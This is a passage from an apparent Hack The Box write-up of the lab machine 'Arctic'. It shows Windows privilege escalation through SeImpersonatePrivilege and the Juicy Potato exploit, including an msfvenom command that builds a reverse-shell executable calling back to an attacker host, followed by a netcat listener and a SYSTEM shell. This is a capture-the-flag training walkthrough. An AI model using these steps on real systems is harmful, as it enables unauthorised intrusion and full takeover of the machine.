
As you can see the "SeImpersonatePrivilege" is enabled. Now you would have got the idea of what attack we should be trying here - Potato Attack.
Reference:
https://jlajara.gitlab.io/Potatoes_Windows_Privesc
The one we are gonna use here is Juicy Potato exploit.

Now create a reverse shell .exe payload and get juicypotato and reverse shell payload into target machine.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<attacker-ip> LPORT=<attacker-port> -f exe -o shell.exe

Now we have all we need. Start a netcat listener on the specified port and execute the JuicyPotato.

As you can see in the listener we successfully got a shell as system.

Now you lets capture the root flag from Administrator's Deskotp.

We have successfully pwned the Arctic❄️.
Achievement:
https://labs.hackthebox.com/achievement/machine/1745666/9
Thank you all...✨